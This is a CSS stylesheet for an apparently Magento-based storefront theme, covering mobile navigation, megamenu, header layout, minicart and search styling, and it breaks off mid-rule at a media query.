@import url(https://cdn.lineicons.com/3.0/lineicons.css);
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul > li > a {
  display: block;
  text-transform: uppercase;
  padding: 10px 0;
}
.navigation-mobile > ul > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul > li ul li {
  position: relative;
}
.navigation-mobile > ul > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #5c5c5c;
  position: absolute;
  right: 0;
  top: 10px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 10px;
  color: #fff;
}
.navigation-mobile .touch-button.active:before {
  content: '\f068';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 10px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10020;
  top: 100%;
  width: 100%;
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 6666 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  color: #666 !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.bonus-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 10px;
  color: #7d7d7d;
  /*&:hover{color:#000;}*/
}
.bonus-item-parent .mega-home-content .feature-title {
  padding: 5px 10px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a {
  color: #fff;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived.parent-item > a:before {
  border-color: #fff;
  color: #fff;
}
.navigation-wrapper {
  border: 9;
  border-top: none;
}
.header-style-4 .navigation > ul > li:hover > a:after,
.header-style-4 .navigation > ul > li.active > a:after {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
.header-style-5 .navigation > ul > li:hover > a,
.header-style-5 .navigation > ul > li.active > a {
  background: #ebebeb;
}
.header-style-1 .navigation {
  display: table;
  margin: 0 auto;
}
.navigation > ul {
  position: relative;
}
.navigation > ul > li {
  float: left;
}
.header-style-1 .navigation > ul > li > a {
  display: block;
  line-height: 50px;
  color: #1c1c1c;
  font-size: 108%;
  padding: 0 25px;
  font-weight: 500;
  text-transform: uppercase;
}
.header-style-2 .navigation > ul > li > a {
  display: block;
  line-height: 32px;
  font-size: 108%;
  padding: 0 30px 0 0;
  text-transform: uppercase;
  font-weight: bold;
}
.header-style-3 .navigation > ul > li > a {
  display: block;
  line-height: 50px;
  color: #1c1c1c;
  font-size: 123%;
  padding: 0 18px;
  font-weight: bold;
  text-transform: uppercase;
}
.header-style-4 .navigation > ul > li > a {
  display: block;
  line-height: 50px;
  color: #fff;
  font-size: 100%;
  padding: 0;
  margin: 0 40px 0 0;
  font-weight: 500;
  text-transform: uppercase;
}
.header-style-4 .navigation > ul > li > a:after {
  height: 3px;
  width: 100%;
  display: inline-block;
  content: '';
  position: absolute;
  left: 0;
  bottom: -1px;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
}
.header-style-5 .navigation > ul > li > a {
  display: block;
  line-height: 45px;
  color: #1c1c1c;
  font-size: 108%;
  padding: 0 18px;
  font-weight: bold;
  text-transform: uppercase;
}
.header-style-5 .navigation > ul > li > a:hover {
  color: #fff;
  background: #000;
}
.navigation ul li {
  position: relative;
}
.navigation ul li:hover > a {
  /*&:before {
            background-position: -178px -59px;
          }*/
}
.navigation ul > li > a {
  display: block;
  font-size: 115%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul ul {
  top: 0 !important;
  left: 100% !important;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 95;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 991;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.header-style-2 {
  position: absolute;
  top: 0;
  z-index: 9;
  left: 0;
  right: 0;
  /* background: url(../images/top-shadow.png) no-repeat;
    background-position: right top;
    background-size: contain;*/
  box-shadow: inset 0px 120.853px 102px -76px rgba(255, 255, 255, 0.9);
}
.header-style-2 .sm_megamenu_menu,
.header-style-2 .header-bottom {
  padding-bottom: 0px;
  padding-left: 0px;
  padding-right: 0px;
  margin-top: 0px !important;
}
.header-style-2 .sm_megamenu_menu .row,
.header-style-2 .header-bottom .row {
  margin: 0px;
}
.header-style-2 .sm_megamenu_menu .header-middle-right,
.header-style-2 .header-bottom .header-middle-right {
  margin-top: 0;
  display: flex;
  flex-wrap: nowrap;
  justify-content: end;
  align-items: center;
}
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li > .sm-megamenu-child.sm_megamenu_dropdown_6columns,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .bonus-item-parent .sm_megamenu_dropdown_6columns {
  min-width: 1000px;
}
.header-style-2 .header-top {
  background-color: #000;
  padding: 14px 0px;
  position: relative;
}
.header-style-2 .header-top .block-top {
  text-align: center;
  color: #fff;
  font-size: 108%;
  position: relative;
}
.header-style-2 .header-top .block-top a {
  text-decoration: underline;
  color: #fff;
  margin: 0 10px;
  display: inline-block;
}
.header-style-2 .header-top .block-top a span {
  font-weight: 500;
}
.header-style-2 .header-top .header-top-links {
  position: absolute;
  right: 50px;
  top: 14px;
}
.header-style-2 .header-top .header-top-links .language-wrapper,
.header-style-2 .header-top .header-top-links .currency-wrapper {
  float: right;
}
.header-style-2 .header-top .header-top-links .language-wrapper .dropdown .mage-dropdown-dialog,
.header-style-2 .header-top .header-top-links .currency-wrapper .dropdown .mage-dropdown-dialog {
  left: 0;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-label,
.header-style-2 .header-top .header-top-links .currency-wrapper .switcher-label {
  display: none;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-trigger,
.header-style-2 .header-top .header-top-links .currency-wrapper .switcher-trigger {
  padding: 0 11px;
  margin-top: 0;
  cursor: pointer;
  position: relative;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-trigger strong,
.header-style-2 .header-top .header-top-links .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #999999;
  font-size: 93%;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-trigger strong:after,
.header-style-2 .header-top .header-top-links .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
  color: #999999;
}
.header-style-2 .header-top .header-top-links .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-2 .header-top .header-top-links .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-2 .header-top .header-top-links .switcher-currency .dropdown .mage-dropdown-dialog {
  left: auto;
  right: 0;
}
.header-style-2 .header-top .header-top-links .language-wrapper {
  margin-right: 5px;
  margin-left: 10px;
  border-right: 1px solid #141414;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-2 .header-top .header-top-links .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-2 .header-bottom {
  padding: 15px 0px 0px;
  /*Search*/
  /*end search*/
}
.header-style-2 .header-bottom .header-bottom-inner {
  display: flex;
  flex-flow: wrap;
  align-items: center;
  justify-content: space-between;
  max-width: 1200px;
  margin: auto;
  gap: 15px 0px;
  padding-left: 15px;
  padding-right: 15px;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
  width: 100%;
  margin: auto;
  background: #fff;
  border-radius: 8px;
  padding: 8px 65px;
  order: 3;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m ul li span {
  font-weight: 500;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main {
  order: 1;
  width: 79%;
  padding-left: 0px;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login {
  display: flex;
  flex-flow: wrap;
  gap: 20px;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:hover > i,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:hover > i {
  background: url(../images/phone-icon-hover.png) no-repeat;
  background-size: cover;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a i,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a i {
  position: absolute;
  left: 0;
  top: 0%;
  background: url(../images/phone-icon.png);
  background-size: cover;
  font-size: 0;
  padding: 18px;
  top: 0 !important;
  margin-top: 8px;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:first-child,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:first-child {
  vertical-align: middle;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:first-child > p,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:first-child > p {
  font-family: 'Roboto Slab', serif;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 0px;
  text-transform: uppercase;
  padding-left: 45px;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:first-child > p:last-child,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:first-child > p:last-child {
  font-size: 16px;
  font-family: 'Roboto Slab', serif;
  font-weight: 700;
  display: block;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:first-child:hover,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:first-child:hover {
  color: #ef3430;
  transition: all 2s;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:last-child,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:last-child {
  background: #80643B;
  padding: 10px 16px;
  font-size: 18px;
  font-weight: 600;
  text-transform: capitalize;
  border-radius: 12px;
  color: #fff;
  line-height: normal;
  transition: all .5s ease !important;
  box-shadow: inset 0 0 0 black;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:last-child:hover,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:last-child:hover {
  box-shadow: inset 450px 0 0 black;
  color: #fff;
}
@media (min-width: 1200px) {
  .header-style-2 .header-bottom.menu-on-top {
    padding: 10px 40px 10px;
    background: #fff;
  }
}
.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content {
  font-size: 0;
  margin: 0;
  text-align: left;
}
@media (max-width: 580px) {
  .header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content {
    text-align: center;
  }
}
.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img {
  vertical-align: top;
  width: 340px;
}
.header-style-2 .header-bottom .header-middle-right {
  margin-top: 5px;
}
.header-style-2 .header-bottom .main-megamenu {
  margin: 4px 0 0;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
  display: flex;
  justify-content: space-around;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-right: 1px;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  display: block;
  line-height: 32px;
  font-size: 18px;
  padding: 0 30px 0 0;
  text-transform: uppercase;
  font-weight: 500;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:last-child {
  padding-right: 0px;
}
.layout-boxed .header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  padding: 0 22px 0 0;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head .icon_items img {
  position: absolute;
  right: 0;
  top: -15px;
  z-index: 10;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu:after {
  display: none;
}
.header-style-2 .header-bottom .search-header-bottom {
  display: inline-block;
  margin: 0;
  float: right;
  position: relative;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content {
  position: relative;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search {
  display: none;
  padding: 0px;
  color: none;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search:hover {
  color: #000;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  position: relative;
  top: 0px;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search.clicked:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action {
  overflow: visible;
  transition: all 0.3s ease 0s;
  width: 330px;
  z-index: 9;
  border-radius: 9px;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .nested {
  display: none;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .input-text {
  height: 48px;
  padding-left: 55px;
  font-size: 18px;
  color: #0000004D;
  border: 1px solid #80643B;
  text-transform: none;
  border-radius: 12px;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header {
  background: transparent !important;
  border-radius: 8px;
  width: 55px;
  height: 48px;
  position: absolute;
  left: 0px;
  top: 0;
  font-size: 18px;
  opacity: 1;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  color: #1c1c1c;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header span {
  display: none;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header:hover {
  color: #f00;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action {
  width: 400px;
}
.header-style-2 .header-bottom .my-accounts {
  position: relative;
  float: right;
  color: #1c1c1c;
  margin-top: 2px;
}
.header-style-2 .header-bottom .my-accounts span {
  background: transparent;
  padding: 13px 20px;
  font-size: 0px;
  font-weight: 700;
  text-transform: uppercase;
  transition: all 2s;
}
.header-style-2 .header-bottom .my-accounts span:hover {
  background: #000;
  color: #fff;
}
.header-style-2 .header-bottom .my-accounts .fa {
  display: inline-block;
  font-size: 25px;
}
.header-style-2 .header-bottom .my-accounts .header-style-2 .my-accounts-login i.fa.fa-sort-down {
  font-size: 18px;
  margin-left: 10px;
  vertical-align: text-bottom;
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links {
  background: #fff;
  width: 200px;
  display: none;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 100%;
  right: 0px;
  z-index: 101;
  padding: 0;
  text-align: left;
}
@media (max-width: 768px) {
  .header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links {
    width: 140px;
  }
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links li {
  border-bottom: 1px solid #e8e8e8;
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links li a {
  color: #444444;
  font-size: 100%;
  padding: 4px 10px 4px 12px;
  display: block;
  background: transparent !important;
  padding: 5px 10px !important;
  text-transform: none !important;
  font-family: 'Raleway';
  font-weight: 500 !important;
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links li:last-child {
  border: 0px;
}
.header-style-2 .header-bottom .minicart-header .minicart-content {
  display: table-cell;
  vertical-align: top;
  position: relative;
  top: 0;
  right: 0;
  padding-left: 0;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper {
  margin: 0;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  cursor: pointer;
  position: relative;
  top: 5px;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:after {
  background: url(../images/mini-cart2.png) no-repeat right center;
  line-height: normal;
  display: inline-block;
  width: 28px;
  height: 28px;
  content: '';
  background-size: 100%;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  padding: 0;
  display: inline-block;
  color: #1c1c1c !important;
  font-size: 108%;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .counter-label {
  display: none;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.logo-header {
  padding-left: 0PX;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns {
  z-index: 99;
}
.header-style-2 .header-bottom .my-accounts i.fa.fa-sort-down {
  font-size: 16px;
  margin-left: 8px;
  vertical-align: text-bottom;
}
@media (max-width: 767px) {
  .header-style-2 .header-bottom {
    padding: 0 !important;
  }
}
@media (max-width: 991px) {
  .header-style-2 .header-bottom-inner {
    gap: 0 !important;
    margin: 0;
    padding: 0 !important;
    margin: 0px !important;
    max-width: calc(100% - 0px) !important;
    position: relative;
    border-radius: 0px !important;
  }
}
.header-style-2 .headertop {
  width: 100%;
  display: flex;
  min-height: 100px;
  align-items: center;
}
@media (max-width: 580px) {
  .header-style-2 .headertop {
    flex-direction: column;
    align-items: flex-start;
  }
}
@media (max-width: 991px) {
  .header-style-2 .headertop .logo-header {
    padding: 15px;
    width: auto;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .logo-header {
    width: 100%;
  }
}
.header-style-2 .headertop .header-right-main {
  padding-right: 0;
  margin-left: auto;
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main {
    width: auto !important;
    margin: 0 0 0 auto !important;
  }
}
@media (max-width: 767px) {
  .header-style-2 .headertop .header-right-main {
    width: auto;
    padding: 0 !important;
    margin: auto 0 auto auto;
    width: 71%;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main {
    width: 75% !important;
    padding: 0 !important;
    margin: 0 !important;
  }
}
.header-style-2 .headertop .header-right-main .my-accounts {
  margin: 0;
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .my-accounts {
    width: 66.66%;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login {
    gap: 0 !important;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login a.call {
    width: 50%;
    padding: 0;
    text-align: center;
    margin: 0 !important;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login a.call i {
    left: 50%;
    transform: translateX(-50%);
  }
  .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login .icon {
    width: 50% !important;
  }
}
.header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login .icon {
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn {
  gap: 15px;
}
@media (max-width: 767px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a.call {
    width: 50px;
    height: 50px;
    border-radius: 10px;
    margin: 0;
    padding: 0;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a.call i {
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    background-position: center !important;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a.call {
    width: 50%;
  }
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon {
    background: #000;
    width: 50px;
    height: 50px;
    border-radius: 10px;
    padding: 0;
    font-size: 0;
    position: relative;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child::before,
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon::before {
    position: absolute;
    width: 100%;
    height: 100%;
    background: url(../images/user.svg) no-repeat center;
    filter: invert(1);
    content: '';
    background-size: 30px;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon {
    width: 50%;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn {
    gap: 0;
  }
}
.header-style-2 .headertop .header-right-main .header-middle-right {
  margin: 0;
  gap: 13px;
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main .header-middle-right {
    padding-right: 79px;
    justify-content: flex-end;
    gap: 15px;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search {
    padding: 0;
    width: 50px;
    height: 50px;
    background: #000;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search:after {
    width: 100%;
    height: 100%;
    filter: invert(1);
    background: url(../images/search-alt.svg) no-repeat center;
    background-size: 30px;
    position: absolute;
    content: '';
    left: 0;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search:before {
    display: none;
  }
}
@media (max-width: 767px) {
  .header-style-2 .headertop .header-right-main .header-middle-right {
    gap: 15px;
    padding-right: 77px;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .header-middle-right {
    width: 100%;
    padding: 0;
    gap: 0;
    background: #000;
    height: 52px;
    border-radius: 0 0 0 10px;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search {
    width: 100%;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search:after {
    width: 100%;
    height: 100%;
    filter: invert(1);
    background: url(../images/search-alt.svg) no-repeat center;
    background-size: 30px;
    position: absolute;
    content: '';
    left: 0;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search:before {
    display: none;
  }
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart {
    width: 50px;
    padding: 0;
    height: 50px;
    display: flex;
    margin-right: 0;
    align-items: center;
    justify-content: center;
  }
}
.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty {
  background: #8eb8b4 !important;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: normal;
  position: absolute;
  right: -6px;
  top: -2px;
  color: #FFF !important;
  font-size: 12px;
  min-width: unset;
  display: flex;
  justify-content: center;
  align-items: center;
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty {
    right: -10px;
  }
}
.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty:after,
.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty:before {
  display: none;
}
.header-style-2 .headertop .header-right-main .header-middle-right .search-header-bottom {
  margin: 0;
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-bottom {
    padding: 0;
    width: 33.33%;
    text-align: center;
  }
}
.header-style-2 .headertop .header-right-main .header-middle-right .search-form-action {
  right: 0;
}
.header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .toplinks-wrapper {
  position: absolute;
  right: 0;
  top: 100%;
}
.header-style-2 .header-bottom {
  padding: 0;
}
.header-style-2 .header-bottom .header-bottom-inner {
  gap: 0;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
  min-height: unset;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (max-width: 991px) {
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    right: 15px !important;
    width: 50px !important;
    height: 50px;
    line-height: 1;
    align-items: center;
    justify-content: center;
    border-radius: 10px !important;
    padding: 0 !important;
  }
}
@media (max-width: 767px) {
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    right: 15px;
  }
}
@media (max-width: 580px) {
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    position: unset !important;
    width: 25% !important;
    right: 0 !important;
    bottom: 0 !important;
    border-radius: 0 0 10px 0 !important;
    padding: 0 !important;
  }
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m .navigation-mobile-container {
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu {
  margin: 0;
  width: 100%;
}
@media (max-width: 991px) {
